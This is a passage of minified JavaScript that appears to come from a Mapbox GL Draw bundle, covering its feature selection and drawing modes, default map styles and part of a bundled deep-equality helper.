Function("ll","return"+this._bbox[0]+"<=ll[0]&&"+this._bbox[1]+"<=ll[1]&&"+this._bbox[2]+">=ll[0]&&"+this._bbox[3]+">=ll[1]"):new Function("return null;")},we.prototype.polygon=function(){return this._valid?{type:"Polygon",coordinates:[[[this._bbox[0],this._bbox[1]],[this._bbox[2],this._bbox[1]],[this._bbox[2],this._bbox[3]],[this._bbox[0],this._bbox[3]],[this._bbox[0],this._bbox[1]]]]}:null};var Me={features:["FeatureCollection"],coordinates:["Point","MultiPoint","LineString","MultiLineString","Polygon","MultiPolygon"],geometry:["Feature"],geometries:["GeometryCollection"]},Te=Object.keys(Me),Se=function(e){return ke(e).bbox()};function ke(e){for(var t=xe(),n=function(e){if(!e)return[];var t=ve(ge(e)),n=[];return t.features.forEach(function(e){e.geometry&&(n=n.concat(function e(t){return Array.isArray(t)&&t.length&&"number"==typeof t[0]?[t]:t.reduce(function(t,n){return Array.isArray(n)&&Array.isArray(n[0])?t.concat(e(n)):(t.push(n),t)},[])}(e.geometry.coordinates)))}),n}(e),i=0;i<n.length;i++)t.include(n[i]);return t}function Ce(e,t){var n=-90,i=90,r=-90,l=90,s=270,o=-270;e.forEach(function(e){var t=Se(e),a=t[1],u=t[3],c=t[0],h=t[2];a>n&&(n=a),u<i&&(i=u),u>r&&(r=u),a<l&&(l=a),c<s&&(s=c),h>o&&(o=h)});var a=t;return n+a.lat>85&&(a.lat=85-n),r+a.lat>90&&(a.lat=90-r),i+a.lat<-85&&(a.lat=-85-i),l+a.lat<-90&&(a.lat=-90-l),s+a.lng<=-270&&(a.lng+=360*Math.ceil(Math.abs(a.lng)/360)),o+a.lng>=270&&(a.lng-=360*Math.ceil(Math.abs(a.lng)/360)),a}function Le(e,t){var n=Ce(e.map(function(e){return e.toGeoJSON()}),t);e.forEach(function(e){var t,i=e.getCoordinates(),r=function(e){var t={lng:e[0]+n.lng,lat:e[1]+n.lat};return[t.lng,t.lat]},l=function(e){return e.map(function(e){return r(e)})};e.type===m?t=r(i):e.type===f||"MultiPoint"===e.type?t=i.map(r):e.type===p||"MultiLineString"===e.type?t=i.map(l):"MultiPolygon"===e.type&&(t=i.map(function(e){return e.map(function(e){return l(e)})})),e.incomingCoords(t)})}Se.polygon=function(e){return ke(e).polygon()},Se.bboxify=function(e){return be(e).map(function(e){e&&Te.some(function(t){return!!e[t]&&-1!==Me[t].indexOf(e.type)})&&(e.bbox=ke(e).bbox(),this.update(e))})};var Ee={onSetup:function(e){var t=this,n={dragMoveLocation:null,boxSelectStartLocation:null,boxSelectElement:void 0,boxSelecting:!1,canBoxSelect:!1,dragMoving:!1,canDragMove:!1,initiallySelectedFeatureIds:e.featureIds||[]};return this.setSelected(n.initiallySelectedFeatureIds.filter(function(e){return void 0!==t.getFeature(e)})),this.fireActionable(),this.setActionableState({combineFeatures:!0,uncombineFeatures:!0,trash:!0}),n},fireUpdate:function(){this.map.fire(v,{action:"move",features:this.getSelected().map(function(e){return e.toGeoJSON()})})},fireActionable:function(){var e=this,t=this.getSelected(),n=t.filter(function(t){return e.isInstanceOf("MultiFeature",t)}),i=!1;if(t.length>1){i=!0;var r=t[0].type.replace("Multi","");t.forEach(function(e){e.type.replace("Multi","")!==r&&(i=!1)})}this.setActionableState({combineFeatures:i,uncombineFeatures:n.length>0,trash:t.length>0})},getUniqueIds:function(e){return e.length?e.map(function(e){return e.properties.id}).filter(function(e){return void 0!==e}).reduce(function(e,t){return e.add(t),e},new L).values():[]},stopExtendedInteractions:function(e){e.boxSelectElement&&(e.boxSelectElement.parentNode&&e.boxSelectElement.parentNode.removeChild(e.boxSelectElement),e.boxSelectElement=null),this.map.dragPan.enable(),e.boxSelecting=!1,e.canBoxSelect=!1,e.dragMoving=!1,e.canDragMove=!1},onStop:function(){me(this)},onMouseMove:function(e){return this.stopExtendedInteractions(e),!0},onMouseOut:function(e){return!e.dragMoving||this.fireUpdate()}};Ee.onTap=Ee.onClick=function(e,t){return le(t)?this.clickAnywhere(e,t):ne(w)(t)?this.clickOnVertex(e,t):(n=t).featureTarget&&n.featureTarget.properties&&n.featureTarget.properties.meta===b?this.clickOnFeature(e,t):void 0;var n},Ee.clickAnywhere=function(e){var t=this,n=this.getSelectedIds();n.length&&(this.clearSelectedFeatures(),n.forEach(function(e){return t.doRender(e)})),me(this),this.stopExtendedInteractions(e)},Ee.clickOnVertex=function(e,t){this.changeMode(g.DIRECT_SELECT,{featureId:t.featureTarget.properties.parent,coordPath:t.featureTarget.properties.coord_path,startPos:t.lngLat}),this.updateUIClasses({mouse:a})},Ee.startOnActiveFeature=function(e,t){this.stopExtendedInteractions(e),this.map.dragPan.disable(),this.doRender(t.featureTarget.properties.id),e.canDragMove=!0,e.dragMoveLocation=t.lngLat},Ee.clickOnFeature=function(e,t){var n=this;_e(this),this.stopExtendedInteractions(e);var i=oe(t),r=this.getSelectedIds(),l=t.featureTarget.properties.id,s=this.isSelected(l);if(!i&&s&&this.getFeature(l).type!==m)return this.changeMode(g.DIRECT_SELECT,{featureId:l});s&&i?(this.deselect(l),this.updateUIClasses({mouse:u}),1===r.length&&me(this)):!s&&i?(this.select(l),this.updateUIClasses({mouse:a})):s||i||(r.forEach(function(e){return n.doRender(e)}),this.setSelected(l),this.updateUIClasses({mouse:a})),this.doRender(l)},Ee.onMouseDown=function(e,t){return ie(t)?this.startOnActiveFeature(e,t):this.drawConfig.boxSelect&&(n=t).originalEvent&&n.originalEvent.shiftKey&&0===n.originalEvent.button?this.startBoxSelect(e,t):void 0;var n},Ee.startBoxSelect=function(e,t){this.stopExtendedInteractions(e),this.map.dragPan.disable(),e.boxSelectStartLocation=de(t.originalEvent,this.map.getContainer()),e.canBoxSelect=!0},Ee.onTouchStart=function(e,t){if(ie(t))return this.startOnActiveFeature(e,t)},Ee.onDrag=function(e,t){return e.canDragMove?this.dragMove(e,t):this.drawConfig.boxSelect&&e.canBoxSelect?this.whileBoxSelect(e,t):void 0},Ee.whileBoxSelect=function(e,t){e.boxSelecting=!0,this.updateUIClasses({mouse:o}),e.boxSelectElement||(e.boxSelectElement=document.createElement("div"),e.boxSelectElement.classList.add("mapbox-gl-draw_boxselect"),this.map.getContainer().appendChild(e.boxSelectElement));var n=de(t.originalEvent,this.map.getContainer()),i=Math.min(e.boxSelectStartLocation.x,n.x),r=Math.max(e.boxSelectStartLocation.x,n.x),l=Math.min(e.boxSelectStartLocation.y,n.y),s=Math.max(e.boxSelectStartLocation.y,n.y),a="translate("+i+"px,"+l+"px)";e.boxSelectElement.style.transform=a,e.boxSelectElement.style.WebkitTransform=a,e.boxSelectElement.style.width=r-i+"px",e.boxSelectElement.style.height=s-l+"px"},Ee.dragMove=function(e,t){e.dragMoving=!0,t.originalEvent.stopPropagation();var n={lng:t.lngLat.lng-e.dragMoveLocation.lng,lat:t.lngLat.lat-e.dragMoveLocation.lat};Le(this.getSelected(),n),e.dragMoveLocation=t.lngLat},Ee.onMouseUp=function(e,t){var n=this;if(e.dragMoving)this.fireUpdate();else if(e.boxSelecting){var i=[e.boxSelectStartLocation,de(t.originalEvent,this.map.getContainer())],r=this.featuresAt(null,i,"click"),l=this.getUniqueIds(r).filter(function(e){return!n.isSelected(e)});l.length&&(this.select(l),l.forEach(function(e){return n.doRender(e)}),this.updateUIClasses({mouse:a}))}this.stopExtendedInteractions(e)},Ee.toDisplayFeatures=function(e,t,n){t.properties.active=this.isSelected(t.properties.id)?M:T,n(t),this.fireActionable(),t.properties.active===M&&t.geometry.type!==m&&fe(t).forEach(n)},Ee.onTrash=function(){this.deleteFeature(this.getSelectedIds()),this.fireActionable()},Ee.onCombineFeatures=function(){var e=this.getSelected();if(!(0===e.length||e.length<2)){for(var t=[],n=[],i=e[0].type.replace("Multi",""),r=0;r<e.length;r++){var l=e[r];if(l.type.replace("Multi","")!==i)return;l.type.includes("Multi")?l.getCoordinates().forEach(function(e){t.push(e)}):t.push(l.getCoordinates()),n.push(l.toGeoJSON())}if(n.length>1){var s=this.newFeature({type:d,properties:n[0].properties,geometry:{type:"Multi"+i,coordinates:t}});this.addFeature(s),this.deleteFeature(this.getSelectedIds(),{silent:!0}),this.setSelected([s.id]),this.map.fire("draw.combine",{createdFeatures:[s.toGeoJSON()],deletedFeatures:n})}this.fireActionable()}},Ee.onUncombineFeatures=function(){var e=this,t=this.getSelected();if(0!==t.length){for(var n=[],i=[],r=function(r){var l=t[r];e.isInstanceOf("MultiFeature",l)&&(l.getFeatures().forEach(function(t){e.addFeature(t),t.properties=l.properties,n.push(t.toGeoJSON()),e.select([t.id])}),e.deleteFeature(l.id,{silent:!0}),i.push(l.toGeoJSON()))},l=0;l<t.length;l++)r(l);n.length>1&&this.map.fire("draw.uncombine",{createdFeatures:n,deletedFeatures:i}),this.fireActionable()}};var Pe=ne(w),De=ne(x),Oe={fireUpdate:function(){this.map.fire(v,{action:"change_coordinates",features:this.getSelected().map(function(e){return e.toGeoJSON()})})},fireActionable:function(e){this.setActionableState({combineFeatures:!1,uncombineFeatures:!1,trash:e.selectedCoordPaths.length>0})},startDragging:function(e,t){this.map.dragPan.disable(),e.canDragMove=!0,e.dragMoveLocation=t.lngLat},stopDragging:function(e){this.map.dragPan.enable(),e.dragMoving=!1,e.canDragMove=!1,e.dragMoveLocation=null},onVertex:function(e,t){this.startDragging(e,t);var n=t.featureTarget.properties,i=e.selectedCoordPaths.indexOf(n.coord_path);oe(t)||-1!==i?oe(t)&&-1===i&&e.selectedCoordPaths.push(n.coord_path):e.selectedCoordPaths=[n.coord_path];var r=this.pathsToCoordinates(e.featureId,e.selectedCoordPaths);this.setSelectedCoordinates(r)},onMidpoint:function(e,t){this.startDragging(e,t);var n=t.featureTarget.properties;e.feature.addCoordinate(n.coord_path,n.lng,n.lat),this.fireUpdate(),e.selectedCoordPaths=[n.coord_path]},pathsToCoordinates:function(e,t){return t.map(function(t){return{feature_id:e,coord_path:t}})},onFeature:function(e,t){0===e.selectedCoordPaths.length?this.startDragging(e,t):this.stopDragging(e)},dragFeature:function(e,t,n){Le(this.getSelected(),n),e.dragMoveLocation=t.lngLat},dragVertex:function(e,t,n){for(var i=e.selectedCoordPaths.map(function(t){return e.feature.getCoordinate(t)}),r=Ce(i.map(function(e){return{type:d,properties:{},geometry:{type:m,coordinates:e}}}),n),l=0;l<i.length;l++){var s=i[l];e.feature.updateCoordinate(e.selectedCoordPaths[l],s[0]+r.lng,s[1]+r.lat)}},clickNoTarget:function(){this.changeMode(g.SIMPLE_SELECT)},clickInactive:function(){this.changeMode(g.SIMPLE_SELECT)},clickActiveFeature:function(e){e.selectedCoordPaths=[],this.clearSelectedCoordinates(),e.feature.changed()},onSetup:function(e){var t=e.featureId,n=this.getFeature(t);if(!n)throw new Error("You must provide a featureId to enter direct_select mode");if(n.type===m)throw new TypeError("direct_select mode doesn't handle point features");var i={featureId:t,feature:n,dragMoveLocation:e.startPos||null,dragMoving:!1,canDragMove:!1,selectedCoordPaths:e.coordPath?[e.coordPath]:[]};return this.setSelectedCoordinates(this.pathsToCoordinates(t,i.selectedCoordPaths)),this.setSelected(t),_e(this),this.setActionableState({trash:!0}),i},onStop:function(){me(this),this.clearSelectedCoordinates()},toDisplayFeatures:function(e,t,n){e.featureId===t.properties.id?(t.properties.active=M,n(t),fe(t,{map:this.map,midpoints:!0,selectedPaths:e.selectedCoordPaths}).forEach(n)):(t.properties.active=T,n(t)),this.fireActionable(e)},onTrash:function(e){e.selectedCoordPaths.sort(function(e,t){return t.localeCompare(e,"en",{numeric:!0})}).forEach(function(t){return e.feature.removeCoordinate(t)}),this.fireUpdate(),e.selectedCoordPaths=[],this.clearSelectedCoordinates(),this.fireActionable(e),!1===e.feature.isValid()&&(this.deleteFeature([e.featureId]),this.changeMode(g.SIMPLE_SELECT,{}))},onMouseMove:function(e,t){var n=ie(t),i=Pe(t),r=0===e.selectedCoordPaths.length;return this.updateUIClasses(n&&r||i&&!r?{mouse:a}:{mouse:c}),this.stopDragging(e),!0},onMouseOut:function(e){return e.dragMoving&&this.fireUpdate(),!0}};Oe.onTouchStart=Oe.onMouseDown=function(e,t){return Pe(t)?this.onVertex(e,t):ie(t)?this.onFeature(e,t):De(t)?this.onMidpoint(e,t):void 0},Oe.onDrag=function(e,t){if(!0===e.canDragMove){e.dragMoving=!0,t.originalEvent.stopPropagation();var n={lng:t.lngLat.lng-e.dragMoveLocation.lng,lat:t.lngLat.lat-e.dragMoveLocation.lat};e.selectedCoordPaths.length>0?this.dragVertex(e,t,n):this.dragFeature(e,t,n),e.dragMoveLocation=t.lngLat}},Oe.onClick=function(e,t){return le(t)?this.clickNoTarget(e,t):ie(t)?this.clickActiveFeature(e,t):re(t)?this.clickInactive(e,t):void this.stopDragging(e)},Oe.onTap=function(e,t){return le(t)?this.clickNoTarget(e,t):ie(t)?this.clickActiveFeature(e,t):re(t)?this.clickInactive(e,t):void 0},Oe.onTouchEnd=Oe.onMouseUp=function(e){e.dragMoving&&this.fireUpdate(),this.stopDragging(e)};var Ae={};function Ie(e,t){return!!e.lngLat&&e.lngLat.lng===t[0]&&e.lngLat.lat===t[1]}Ae.onSetup=function(){var e=this.newFeature({type:d,properties:{},geometry:{type:m,coordinates:[]}});return this.addFeature(e),this.clearSelectedFeatures(),this.updateUIClasses({mouse:o}),this.activateUIButton(h.POINT),this.setActionableState({trash:!0}),{point:e}},Ae.stopDrawingAndRemove=function(e){this.deleteFeature([e.point.id],{silent:!0}),this.changeMode(g.SIMPLE_SELECT)},Ae.onTap=Ae.onClick=function(e,t){this.updateUIClasses({mouse:a}),e.point.updateCoordinate("",t.lngLat.lng,t.lngLat.lat),this.map.fire(y,{features:[e.point.toGeoJSON()]}),this.changeMode(g.SIMPLE_SELECT,{featureIds:[e.point.id]})},Ae.onStop=function(e){this.activateUIButton(),e.point.getCoordinate().length||this.deleteFeature([e.point.id],{silent:!0})},Ae.toDisplayFeatures=function(e,t,n){var i=t.properties.id===e.point.id;if(t.properties.active=i?M:T,!i)return n(t)},Ae.onTrash=Ae.stopDrawingAndRemove,Ae.onKeyUp=function(e,t){if(ae(t)||ue(t))return this.stopDrawingAndRemove(e,t)};var Fe={onSetup:function(){var e=this.newFeature({type:d,properties:{},geometry:{type:p,coordinates:[[]]}});return this.addFeature(e),this.clearSelectedFeatures(),_e(this),this.updateUIClasses({mouse:o}),this.activateUIButton(h.POLYGON),this.setActionableState({trash:!0}),{polygon:e,currentVertexPosition:0}},clickAnywhere:function(e,t){if(e.currentVertexPosition>0&&Ie(t,e.polygon.coordinates[0][e.currentVertexPosition-1]))return this.changeMode(g.SIMPLE_SELECT,{featureIds:[e.polygon.id]});this.updateUIClasses({mouse:o}),e.polygon.updateCoordinate("0."+e.currentVertexPosition,t.lngLat.lng,t.lngLat.lat),e.currentVertexPosition++,e.polygon.updateCoordinate("0."+e.currentVertexPosition,t.lngLat.lng,t.lngLat.lat)},clickOnVertex:function(e){return this.changeMode(g.SIMPLE_SELECT,{featureIds:[e.polygon.id]})},onMouseMove:function(e,t){e.polygon.updateCoordinate("0."+e.currentVertexPosition,t.lngLat.lng,t.lngLat.lat),se(t)&&this.updateUIClasses({mouse:u})}};Fe.onTap=Fe.onClick=function(e,t){return se(t)?this.clickOnVertex(e,t):this.clickAnywhere(e,t)},Fe.onKeyUp=function(e,t){ae(t)?(this.deleteFeature([e.polygon.id],{silent:!0}),this.changeMode(g.SIMPLE_SELECT)):ue(t)&&this.changeMode(g.SIMPLE_SELECT,{featureIds:[e.polygon.id]})},Fe.onStop=function(e){this.updateUIClasses({mouse:c}),me(this),this.activateUIButton(),void 0!==this.getFeature(e.polygon.id)&&(e.polygon.removeCoordinate("0."+e.currentVertexPosition),e.polygon.isValid()?this.map.fire(y,{features:[e.polygon.toGeoJSON()]}):(this.deleteFeature([e.polygon.id],{silent:!0}),this.changeMode(g.SIMPLE_SELECT,{},{silent:!0})))},Fe.toDisplayFeatures=function(e,t,n){var i=t.properties.id===e.polygon.id;if(t.properties.active=i?M:T,!i)return n(t);if(0!==t.geometry.coordinates.length){var r=t.geometry.coordinates[0].length;if(!(r<3)){if(t.properties.meta=b,n(pe(e.polygon.id,t.geometry.coordinates[0][0],"0.0",!1)),r>3){var l=t.geometry.coordinates[0].length-3;n(pe(e.polygon.id,t.geometry.coordinates[0][l],"0."+l,!1))}if(r<=4&&(n({type:d,properties:t.properties,geometry:{coordinates:[[t.geometry.coordinates[0][0][0],t.geometry.coordinates[0][0][1]],[t.geometry.coordinates[0][1][0],t.geometry.coordinates[0][1][1]]],type:f}}),3===r))return;return n(t)}}},Fe.onTrash=function(e){this.deleteFeature([e.polygon.id],{silent:!0}),this.changeMode(g.SIMPLE_SELECT)};var Ye={onSetup:function(e){var t,n,i=(e=e||{}).featureId,r="forward";if(i){if(!(t=this.getFeature(i)))throw new Error("Could not find a feature with the provided featureId");var l=e.from;if(l&&"Feature"===l.type&&l.geometry&&"Point"===l.geometry.type&&(l=l.geometry),l&&"Point"===l.type&&l.coordinates&&2===l.coordinates.length&&(l=l.coordinates),!l||!Array.isArray(l))throw new Error("Please use the `from` property to indicate which point to continue the line from");var s=t.coordinates.length-1;if(t.coordinates[s][0]===l[0]&&t.coordinates[s][1]===l[1])t.addCoordinate.apply(t,[n=s+1].concat(t.coordinates[s]));else{if(t.coordinates[0][0]!==l[0]||t.coordinates[0][1]!==l[1])throw new Error("`from` should match the point at either the start or the end of the provided LineString");r="backwards",t.addCoordinate.apply(t,[n=0].concat(t.coordinates[0]))}}else t=this.newFeature({type:d,properties:{},geometry:{type:f,coordinates:[]}}),n=0,this.addFeature(t);return this.clearSelectedFeatures(),_e(this),this.updateUIClasses({mouse:o}),this.activateUIButton(h.LINE),this.setActionableState({trash:!0}),{line:t,currentVertexPosition:n,direction:r}},clickAnywhere:function(e,t){if(e.currentVertexPosition>0&&Ie(t,e.line.coordinates[e.currentVertexPosition-1])||"backwards"===e.direction&&Ie(t,e.line.coordinates[e.currentVertexPosition+1]))return this.changeMode(g.SIMPLE_SELECT,{featureIds:[e.line.id]});this.updateUIClasses({mouse:o}),e.line.updateCoordinate(e.currentVertexPosition,t.lngLat.lng,t.lngLat.lat),"forward"===e.direction?(e.currentVertexPosition++,e.line.updateCoordinate(e.currentVertexPosition,t.lngLat.lng,t.lngLat.lat)):e.line.addCoordinate(0,t.lngLat.lng,t.lngLat.lat)},clickOnVertex:function(e){return this.changeMode(g.SIMPLE_SELECT,{featureIds:[e.line.id]})},onMouseMove:function(e,t){e.line.updateCoordinate(e.currentVertexPosition,t.lngLat.lng,t.lngLat.lat),se(t)&&this.updateUIClasses({mouse:u})}};Ye.onTap=Ye.onClick=function(e,t){if(se(t))return this.clickOnVertex(e,t);this.clickAnywhere(e,t)},Ye.onKeyUp=function(e,t){ue(t)?this.changeMode(g.SIMPLE_SELECT,{featureIds:[e.line.id]}):ae(t)&&(this.deleteFeature([e.line.id],{silent:!0}),this.changeMode(g.SIMPLE_SELECT))},Ye.onStop=function(e){me(this),this.activateUIButton(),void 0!==this.getFeature(e.line.id)&&(e.line.removeCoordinate(""+e.currentVertexPosition),e.line.isValid()?this.map.fire(y,{features:[e.line.toGeoJSON()]}):(this.deleteFeature([e.line.id],{silent:!0}),this.changeMode(g.SIMPLE_SELECT,{},{silent:!0})))},Ye.onTrash=function(e){this.deleteFeature([e.line.id],{silent:!0}),this.changeMode(g.SIMPLE_SELECT)},Ye.toDisplayFeatures=function(e,t,n){var i=t.properties.id===e.line.id;if(t.properties.active=i?M:T,!i)return n(t);t.geometry.coordinates.length<2||(t.properties.meta=b,n(pe(e.line.id,t.geometry.coordinates["forward"===e.direction?t.geometry.coordinates.length-2:1],""+("forward"===e.direction?t.geometry.coordinates.length-2:1),!1)),n(t))};var ze={simple_select:Ee,direct_select:Oe,draw_point:Ae,draw_polygon:Fe,draw_line_string:Ye},Re={defaultMode:g.SIMPLE_SELECT,keybindings:!0,touchEnabled:!0,clickBuffer:2,touchBuffer:25,boxSelect:!0,displayControlsDefault:!0,styles:[{id:"gl-draw-polygon-fill-inactive",type:"fill",filter:["all",["==","active","!1"],["==","$type","Polygon"],["!=","mode","static"]],paint:{"fill-color":"#3bb2d0","fill-outline-color":"#3bb2d0","fill-opacity":.1}},{id:"gl-draw-polygon-fill-active",type:"fill",filter:["all",["==","active","!0"],["==","$type","Polygon"]],paint:{"fill-color":"#fbb03b","fill-outline-color":"#fbb03b","fill-opacity":.1}},{id:"gl-draw-polygon-midpoint",type:"circle",filter:["all",["==","$type","Point"],["==","meta","midpoint"]],paint:{"circle-radius":3,"circle-color":"#fbb03b"}},{id:"gl-draw-polygon-stroke-inactive",type:"line",filter:["all",["==","active","!1"],["==","$type","Polygon"],["!=","mode","static"]],layout:{"line-cap":"round","line-join":"round"},paint:{"line-color":"#3bb2d0","line-width":2}},{id:"gl-draw-polygon-stroke-active",type:"line",filter:["all",["==","active","!0"],["==","$type","Polygon"]],layout:{"line-cap":"round","line-join":"round"},paint:{"line-color":"#fbb03b","line-dasharray":[.2,2],"line-width":2}},{id:"gl-draw-line-inactive",type:"line",filter:["all",["==","active","!1"],["==","$type","LineString"],["!=","mode","static"]],layout:{"line-cap":"round","line-join":"round"},paint:{"line-color":"#3bb2d0","line-width":2}},{id:"gl-draw-line-active",type:"line",filter:["all",["==","$type","LineString"],["==","active","!0"]],layout:{"line-cap":"round","line-join":"round"},paint:{"line-color":"#fbb03b","line-dasharray":[.2,2],"line-width":2}},{id:"gl-draw-polygon-and-line-vertex-stroke-inactive",type:"circle",filter:["all",["==","meta","vertex"],["==","$type","Point"],["!=","mode","static"]],paint:{"circle-radius":5,"circle-color":"#fff"}},{id:"gl-draw-polygon-and-line-vertex-inactive",type:"circle",filter:["all",["==","meta","vertex"],["==","$type","Point"],["!=","mode","static"]],paint:{"circle-radius":3,"circle-color":"#fbb03b"}},{id:"gl-draw-point-point-stroke-inactive",type:"circle",filter:["all",["==","active","!1"],["==","$type","Point"],["==","meta","feature"],["!=","mode","static"]],paint:{"circle-radius":5,"circle-opacity":1,"circle-color":"#fff"}},{id:"gl-draw-point-inactive",type:"circle",filter:["all",["==","active","!1"],["==","$type","Point"],["==","meta","feature"],["!=","mode","static"]],paint:{"circle-radius":3,"circle-color":"#3bb2d0"}},{id:"gl-draw-point-stroke-active",type:"circle",filter:["all",["==","$type","Point"],["==","active","!0"],["!=","meta","midpoint"]],paint:{"circle-radius":7,"circle-color":"#fff"}},{id:"gl-draw-point-active",type:"circle",filter:["all",["==","$type","Point"],["!=","meta","midpoint"],["==","active","!0"]],paint:{"circle-radius":5,"circle-color":"#fbb03b"}},{id:"gl-draw-polygon-fill-static",type:"fill",filter:["all",["==","mode","static"],["==","$type","Polygon"]],paint:{"fill-color":"#404040","fill-outline-color":"#404040","fill-opacity":.1}},{id:"gl-draw-polygon-stroke-static",type:"line",filter:["all",["==","mode","static"],["==","$type","Polygon"]],layout:{"line-cap":"round","line-join":"round"},paint:{"line-color":"#404040","line-width":2}},{id:"gl-draw-line-static",type:"line",filter:["all",["==","mode","static"],["==","$type","LineString"]],layout:{"line-cap":"round","line-join":"round"},paint:{"line-color":"#404040","line-width":2}},{id:"gl-draw-point-static",type:"circle",filter:["all",["==","mode","static"],["==","$type","Point"]],paint:{"circle-radius":5,"circle-color":"#404040"}}],modes:ze,controls:{},userProperties:!1},Be={point:!0,line_string:!0,polygon:!0,trash:!0,combine_features:!0,uncombine_features:!0},je={point:!1,line_string:!1,polygon:!1,trash:!1,combine_features:!1,uncombine_features:!1};function Ne(e,t){return e.map(function(e){return e.source?e:K(e,{id:e.id+"."+t,source:"hot"===t?l:s})})}var He=Y(function(e,t){var n="[object Arguments]",i="[object Map]",r="[object Object]",l="[object Set]",s=/^\[object .+?Constructor\]$/,o=/^(?:0|[1-9]\d*)$/,a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a[n]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a[i]=a["[object Number]"]=a[r]=a["[object RegExp]"]=a[l]=a["[object String]"]=a["[object WeakMap]"]=!1;var u="object"==typeof global&&global&&global.Object===Object&&global,c="object"==typeof self&&self&&self.Object===Object&&self,h=u||c||Function("return this")(),d=t&&!t.nodeType&&t,p=d&&e&&!e.nodeType&&e,f=p&&p.exports===d,m=f&&u.process,_=function(){try{return m&&m.binding&&m.binding("util")}catch(Se){}}(),g=_&&_.isTypedArray;function y(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}function v(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function b(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var x,w,M,T=Array.prototype,S=Object.prototype,k=h["__core-js_shared__"],C=Function.prototype.toString,L=S.hasOwnProperty,E=(x=/[^.]+$/.exec(k&&k.keys&&k.keys.IE_PROTO||""))?"Symbol(src)_1."+x:"",P=S.toString,D=RegExp("^"+C.call(L).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),O=f?h.Buffer:void 0,A=h.Symbol,I=h.Uint8Array,F=S.propertyIsEnumerable,Y=T.splice,z=A?A.toStringTag:void 0,R=Object.getOwnPropertySymbols,B=O?O.isBuffer:void 0,j=(w=Object.keys,M=Object,function(e){return w(M(e))}),N=de(h,"DataView"),H=de(h,"Map"),V=de(h,"Promise"),U=de(h,"Set"),W=de(h,"WeakMap"),$=de(Object,"create"),G=_e(N),q=_e(H),Z=_e(V),X=_e(U),J=_e(W),K=A?A.prototype:void 0,Q=K?K.valueOf:void 0;function ee(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function te(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function ne(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function ie(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new ne;++t<n;)this.add(e[t])}function re(e){var t=this.__data__=new te(e);this.size=t.size}function le(e,t){for(var n=e.length;n--;)if(ge(e[n][0],t))return n;return-1}function se(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":z&&z in Object(e)?function(e){var t=L.call(e,z),n=e[z];try{e[z]=void 0;var i=!0}catch(l){}var r=P.call(e);return i&&(t?e[z]=n:delete e[z]),r}(e):P.call(e)}function oe(e){return Te(e)&&se(e)==n}function ae(e,t,s,o,a){return e===t||(null==e||null==t||!Te(e)&&!Te(t)?e!=e&&t!=t:function(e,t,s,o,a,u){var c=ve(e),h=ve(t),d=c?"[object Array]":fe(e),p=h?"[object Array]":fe(t),f=(d=d==n?r:d)==r,m=(p=p==n?r:p)==r,_=d==p;if(_&&be(e)){if(!be(t))return!1;c=!0,f=!1}if(_&&!f)return u||(u=new re),c||ke(e)?ue(e,t,s,o,a,u):function(e,t,n,r,s,o,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!o(new I(e),new I(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return ge(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case i:var u=v;case l:if(u||(u=b),e.size!=t.size&&!(1&r))return!1;var c=a.get(e);if(c)return c==t;r|=2,a.set(e,t);var h=ue(u(e),u(t),r,s,o,a);return a.delete(e),h;case"[object Symbol]":if(Q)return Q.call(e)==Q.call(t)}return!1}(e,t,d,s,o,a,u);if(!(1&s)){var g=f&&L.call(e,"__wrapped__"),y=m&&L.call(t,"__wrapped__");if(g||y){var x=g?e.value():e,w=y?t.value():t;return u||(u=new re),a(x,w,s,o,u)}}return!!_&&(u||(u=new re),function(e,t,n,i,r,l){var s=1&n,o=ce(e),a=o.length;if(a!=ce(t).length&&!s)return!1;for(var u=a;u--;){var c=o[u];if(!(s?c in t:L.call(t,c)))return!1}var h=l.get(e);if(h&&l.get(t))return h==t;var d=!0;l.set(e,t),l.set(t,e);for(var p=s;++u<a;){var f=e[c=o[u]],m=t[c];if(i)var _=s?i(m,f,c,t,e,l):i(f,m,c,e,t,l);if(!(void 0===_?f===m||r(f,m,n,i,l):_)){d=!1;break}p||(p="constructor"==c)}if(d&&!p){var g=e.constructor,y=t.constructor;g==y||!("constructor"in e)||!("constructor"in t)||"function"==typeof g&&g instanceof g&&"function"==typeof y&&y instanceof y||(d=!1)}return l.delete(e),l.delete(t),d}(e,t,s,o,a,u))}(e,t,s,o,ae,a))}function ue(e,t,n,i,r,l){var s=1&n,o=e.length,a=t.length;if(o!=a&&!(s&&a>o))return!1;var u=l.get(e);if(u&&l.get(t))return u==t;var c=-1,h=!0,d=2&n?new ie:void 0;for(l.set(e,t),l.set(t,e);++c<o;){var p=e[c],f=t[c];if(i)var m=s?i(f,p,c,t,e,l):i(p,f,c,e,t,l);if(void 0!==m){if(m)continue;h=!1;break}if(d){if(!y(t,function(e,t){if(!d.has(t)&&(p===e||r(p,e,n,i,l)))return d.push(t)})){h=!1;break}}else if(p!==f&&!r(p,f,n,i,l)){h=!1;break}}return l.delete(e),l.delete(t),h}function ce(e){return n=pe,i=function(e){return null!=(t=e)&&we(t.length)&&!xe(t)?function(e,t){var 